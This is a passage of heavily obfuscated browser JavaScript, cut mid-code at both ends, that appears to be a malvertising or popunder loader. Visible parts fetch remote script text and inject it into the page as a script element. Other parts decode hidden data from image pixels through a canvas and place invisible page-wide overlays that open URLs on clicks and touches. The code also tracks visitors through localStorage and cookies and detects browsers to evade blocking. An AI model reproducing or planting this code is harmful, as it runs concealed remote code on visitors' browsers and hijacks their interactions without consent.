$.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var 